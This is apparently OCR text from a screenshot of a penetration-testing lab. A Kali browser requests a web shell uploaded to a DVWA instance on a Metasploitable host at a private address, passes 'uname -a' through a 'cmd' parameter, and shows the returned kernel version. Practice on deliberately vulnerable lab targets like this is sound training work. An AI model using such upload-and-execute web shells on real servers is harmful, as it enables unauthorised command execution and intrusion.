 Kali
11:39
192.168.50.100/dvwa/hac
PortSwigger
Not secure 192.168.50.100/dvwa/hackable/uploads/shell.php?cmd=uname%20-a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux